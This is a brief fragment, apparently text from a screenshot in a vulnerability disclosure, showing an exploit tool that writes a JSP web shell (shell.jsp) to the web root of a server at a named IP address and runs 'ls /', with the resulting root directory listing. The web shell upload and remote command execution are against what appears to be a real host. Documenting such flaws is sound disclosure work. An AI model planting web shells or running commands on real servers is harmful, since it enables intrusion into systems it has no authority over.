 Url: http://219.148.22.24:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls /
Execute
bin
boot
dev
etc
home
initrd
lib
linux-agent
lost+found
misc
mnt
opt
proc
root
sbin
tftpboot
tmp
usr
var
www.wooyun.org